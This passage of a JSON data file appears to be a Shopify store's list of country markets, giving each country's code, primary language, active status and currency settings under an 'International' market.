Republic"},{"_id":"68d1cca6968ffdb72df4e356","primary_language":"rw","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RW","active":true,"currency":{"currencyCode":"RWF","currencyName":"Rwandan Franc","enabled":true,"currencySymbol":"RF"},"name":"Rwanda"},{"_id":"68d1cca6968ffdb72df4e358","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EH","active":true,"currency":{"currencyCode":"MAD","currencyName":"Moroccan Dirham","enabled":true,"currencySymbol":"د.م."},"name":"Western Sahara"},{"_id":"68d1cca6968ffdb72df4e35a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SH","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"St. Helena"},{"_id":"68d1cca6968ffdb72df4e35c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ST","active":true,"currency":{"currencyCode":"STD","currencyName":"São Tomé \u0026 Príncipe Dobra","enabled":true,"currencySymbol":""},"name":"São Tomé \u0026 Príncipe"},{"_id":"68d1cca6968ffdb72df4e35e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SN","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Senegal"},{"_id":"68d1cca6968ffdb72df4e360","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SC","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Seychelles"},{"_id":"68d1cca6968ffdb72df4e362","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SL","active":true,"currency":{"currencyCode":"SLL","currencyName":"Sierra Leonean Leone","enabled":true,"currencySymbol":"Le"},"name":"Sierra Leone"},{"_id":"68d1cca6968ffdb72df4e364","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Somalia"},{"_id":"68d1cca6968ffdb72df4e366","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SD","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Sudan"},{"_id":"68d1cca6968ffdb72df4e368","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"South Sudan"},{"_id":"68d1cca6968ffdb72df4e36a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TZ","active":true,"currency":{"currencyCode":"TZS","currencyName":"Tanzanian Shilling","enabled":true,"currencySymbol":"TSh"},"name":"Tanzania"},{"_id":"68d1cca6968ffdb72df4e36c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TD","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Chad"},{"_id":"68d1cca6968ffdb72df4e36e","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TF","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"French Southern Territories"},{"_id":"68d1cca6968ffdb72df4e370","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TG","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Togo"},{"_id":"68d1cca6968ffdb72df4e372","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TA","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"Tristan da Cunha"},{"_id":"68d1cca6968ffdb72df4e374","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Tunisia"},{"_id":"68d1cca6968ffdb72df4e376","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZM","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zambia"},{"_id":"68d1cca6968ffdb72df4e378","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zimbabwe"},{"_id":"68d1cca6968ffdb72df4e37a","primary_language":"ps","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AF","active":true,"currency":{"currencyCode":"AFN","currencyName":"Afghan Afghani","enabled":true,"currencySymbol":"؋"},"name":"Afghanistan"},{"_id":"68d1cca6968ffdb72df4e37c","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SA","active":true,"currency":{"currencyCode":"SAR","currencyName":"Saudi Riyal","enabled":true,"currencySymbol":"﷼"},"name":"Saudi Arabia"},{"_id":"68d1cca6968ffdb72df4e37e","primary_language":"az","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AZ","active":true,"currency":{"currencyCode":"AZN","currencyName":"Azerbaijani Manat","enabled":true,"currencySymbol":"₼"},"name":"Azerbaijan"},{"_id":"68d1cca6968ffdb72df4e380","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bahrain"},{"_id":"68d1cca6968ffdb72df4e382","primary_language":"bn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BD","active":true,"currency":{"currencyCode":"BDT","currencyName":"Bangladeshi Taka","enabled":true,"currencySymbol":"৳"},"name":"Bangladesh"},{"_id":"68d1cca6968ffdb72df4e384","primary_language":"dz","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BT","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bhutan"},{"_id":"68d1cca6968ffdb72df4e386","primary_language":"ms","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BN","active":true,"currency":{"currencyCode":"BND","currencyName":"Brunei Dollar","enabled":true,"currencySymbol":"$"},"name":"Brunei"},{"_id":"68d1cca6968ffdb72df4e388","primary_language":"km","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KH","active":true,"currency":{"currencyCode":"KHR","currencyName":"Cambodian Riel","enabled":true,"currencySymbol":"៛"},"name":"Cambodia"},{"_id":"68d1cca6968ffdb72df4e38a","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CX","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Christmas Island"},{"_id":"68d1cca6968ffdb72df4e38c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CC","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Cocos (Keeling) Islands"},{"_id":"68d1cca6968ffdb72df4e38e","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IQ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Iraq"},{"_id":"68d1cca6968ffdb72df4e390","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"JO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Jordan"},{"_id":"68d1cca6968ffdb72df4e392","primary_language":"ky","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KG","active":true,"currency":{"currencyCode":"KGS","currencyName":"Kyrgystani Som","enabled":true,"currencySymbol":"с"},"name":"Kyrgyzstan"},{"_id":"68d1cca6968ffdb72df4e394","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Kuwait"},{"_id":"68d1cca6968ffdb72df4e396","primary_language":"lo","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LA","active":true,"currency":{"currencyCode":"LAK","currencyName":"Laotian Kip","enabled":true,"currencySymbol":"₭"},"name":"Laos"},{"_id":"68d1cca6968ffdb72df4e398","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LB","active":true,"currency":{"currencyCode":"LBP","currencyName":"Lebanese Pound","enabled":true,"currencySymbol":"ل.ل"},"name":"Lebanon"},{"_id":"68d1cca6968ffdb72df4e39a","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MO","active":true,"currency":{"currencyCode":"MOP","currencyName":"Macanese Pataca","enabled":true,"currencySymbol":"MOP$"},"name":"Macao SAR"},{"_id":"68d1cca6968ffdb72df4e39c","primary_language":"dv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MV","active":true,"currency":{"currencyCode":"MVR","currencyName":"Maldivian Rufiyaa","enabled":true,"currencySymbol":".ރ"},"name":"Maldives"},{"_id":"68d1cca6968ffdb72df4e39e","primary_language":"mn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MN","active":true,"currency":{"currencyCode":"MNT","currencyName":"Mongolian Tugrik","enabled":true,"currencySymbol":"₮"},"name":"Mongolia"},{"_id":"68d1cca6968ffdb72df4e3a0","primary_language":"my","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MM","active":true,"currency":{"currencyCode":"MMK","currencyName":"Myanmar Kyat","enabled":true,"currencySymbol":"Ks"},"name":"Myanmar (Burma)"},{"_id":"68d1cca6968ffdb72df4e3a2","primary_language":"ne","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NP","active":true,"currency":{"currencyCode":"NPR","currencyName":"Nepalese Rupee","enabled":true,"currencySymbol":"₨"},"name":"Nepal"},{"_id":"692cd5f9496d06525ccf7e60","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"OM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Oman"},{"_id":"692cd5f9496d06525ccf7e62","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"uz","code":"UZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UZS","currencyName":"Uzbekistani Som","enabled":true,"currencySymbol":"сўм"},"data3rd":{},"is3rd":false,"name":"Uzbekistan"},{"_id":"692cd5f9496d06525ccf7e64","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PKR","currencyName":"Pakistani Rupee","enabled":true,"currencySymbol":"₨"},"data3rd":{},"is3rd":false,"name":"Pakistan"},{"_id":"692cd5f9496d06525ccf7e66","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PHP","currencyName":"Philippine Peso","enabled":true,"currencySymbol":"₱"},"data3rd":{},"is3rd":false,"name":"Philippines"},{"_id":"692cd5f9496d06525ccf7e68","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"QA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"QAR","currencyName":"Qatari Rial","enabled":true,"currencySymbol":"﷼"},"data3rd":{},"is3rd":false,"name":"Qatar"},{"_id":"692cd5f9496d06525ccf7e6a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"si","code":"LK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"LKR","currencyName":"Sri Lankan Rupee","enabled":true,"currencySymbol":"Rs"},"data3rd":{},"is3rd":false,"name":"Sri Lanka"},{"_id":"692cd5f9496d06525ccf7e6c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tg","code":"TJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TJS","currencyName":"Tajikistani Somoni","enabled":true,"currencySymbol":"ЅМ"},"data3rd":{},"is3rd":false,"name":"Tajikistan"},{"_id":"692cd5f9496d06525ccf7e6e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"IO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Indian Ocean Territory"},{"_id":"692cd5f9496d06525ccf7e70","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"PS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"data3rd":{},"is3rd":false,"name":"Palestinian Territories"},{"_id":"692cd5f9496d06525ccf7e72","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"th","code":"TH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"THB","currencyName":"Thai Baht","enabled":true,"currencySymbol":"฿"},"data3rd":{},"is3rd":false,"name":"Thailand"},{"_id":"692cd5f9496d06525ccf7e74","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tk","code":"TM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turkmenistan"},{"_id":"692cd5f9496d06525ccf7e76","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"vi","code":"VN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VND","currencyName":"Vietnamese Dong","enabled":true,"currencySymbol":"₫"},"data3rd":{},"is3rd":false,"name":"Vietnam"},{"_id":"692cd5f9496d06525ccf7e78","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"YE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"YER","currencyName":"Yemeni Rial","enabled":true,"currencySymbol":"ر.ي"},"data3rd":{},"is3rd":false,"name":"Yemen"},{"_id":"692cd5f9496d06525ccf7e7a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Colombia"},{"_id":"692cd5f9496d06525ccf7e7c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"EC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Ecuador"},{"_id":"692cd5f9496d06525ccf7e7e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"South Georgia \u0026 South Sandwich Islands"},{"_id":"692cd5f9496d06525ccf7e80","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GYD","currencyName":"Guyanaese Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Guyana"},{"_id":"692cd5f9496d06525ccf7e82","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"GF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"French Guiana"},{"_id":"692cd5f9496d06525ccf7e84","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FKP","currencyName":"Falkland Islands Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Falkland Islands"},{"_id":"692cd5f9496d06525ccf7e86","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PYG","currencyName":"Paraguayan Guarani","enabled":true,"currencySymbol":"Gs"},"data3rd":{},"is3rd":false,"name":"Paraguay"},{"_id":"692cd5f9496d06525ccf7e88","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"BQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Caribbean Netherlands"},{"_id":"692cd5f9496d06525ccf7e8a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PEN","currencyName":"Peruvian Sol","enabled":true,"currencySymbol":"S\/."},"data3rd":{},"is3rd":false,"name":"Peru"},{"_id":"692cd5f9496d06525ccf7e8c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"SR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Suriname"},{"_id":"692cd5f9496d06525ccf7e8e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"UY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UYU","currencyName":"Uruguayan Peso","enabled":true,"currencySymbol":"$U"},"data3rd":{},"is3rd":false,"name":"Uruguay"},{"_id":"692cd5f9496d06525ccf7e90","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"VE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Venezuela"},{"_id":"692cd5f9496d06525ccf7e92","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Anguilla"},{"_id":"692cd5f9496d06525ccf7e94","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Antigua \u0026 Barbuda"},{"_id":"692cd5f9496d06525ccf7e96","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"AW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AWG","currencyName":"Aruban Florin","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Aruba"},{"_id":"692cd5f9496d06525ccf7e98","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BSD","currencyName":"Bahamian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Bahamas"},{"_id":"692cd5f9496d06525ccf7e9a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BBD","currencyName":"Barbadian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Barbados"},{"_id":"692cd5f9496d06525ccf7e9c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BZD","currencyName":"Belize Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belize"},{"_id":"692cd5f9496d06525ccf7e9e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"CRC","currencyName":"Costa Rican Colón","enabled":true,"currencySymbol":"₡"},"data3rd":{},"is3rd":false,"name":"Costa Rica"},{"_id":"692cd5f9496d06525ccf7ea0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"CW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Curaçao"},{"_id":"692cd5f9496d06525ccf7ea2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"DM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Dominica"},{"_id":"692cd5f9496d06525ccf7ea4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"SV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"El Salvador"},{"_id":"692cd5f9496d06525ccf7ea6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Grenada"},{"_id":"692cd5f9496d06525ccf7ea8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"GT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GTQ","currencyName":"Guatemalan Quetzal","enabled":true,"currencySymbol":"Q"},"data3rd":{},"is3rd":false,"name":"Guatemala"},{"_id":"692cd5f9496d06525ccf7eaa","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"HT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Haiti"},{"_id":"692cd5f9496d06525ccf7eac","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"HN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"HNL","currencyName":"Honduran Lempira","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Honduras"},{"_id":"692cd5f9496d06525ccf7eae","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"KYD","currencyName":"Cayman Islands Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Cayman Islands"},{"_id":"692cd5f9496d06525ccf7eb0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"UM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"U.S. Outlying Islands"},{"_id":"692cd5f9496d06525ccf7eb2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turks \u0026 Caicos Islands"},{"_id":"692cd5f9496d06525ccf7eb4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Virgin Islands"},{"_id":"692cd5f9496d06525ccf7eb6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"JM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"JMD","currencyName":"Jamaican Dollar","enabled":true,"currencySymbol":"J$"},"data3rd":{},"is3rd":false,"name":"Jamaica"},{"_id":"692cd5f9496d06525ccf7eb8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"MQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Martinique"},{"_id":"692cd5f9496d06525ccf7eba","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Montserrat"},{"_id":"692cd5f9496d06525ccf7ebd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"NI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NIO","currencyName":"Nicaraguan Córdoba","enabled":true,"currencySymbol":"C$"},"data3rd":{},"is3rd":false,"name":"Nicaragua"},{"_id":"692cd5f9496d06525ccf7ebf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Panama"},{"_id":"692cd5f9496d06525ccf7ec1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"DO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DOP","currencyName":"Dominican Peso","enabled":true,"currencySymbol":"RD$"},"data3rd":{},"is3rd":false,"name":"Dominican Republic"},{"_id":"692cd5f9496d06525ccf7ec3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"BL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Barthélemy"},{"_id":"692cd5f9496d06525ccf7ec5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Kitts \u0026 Nevis"},{"_id":"692cd5f9496d06525ccf7ec7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. 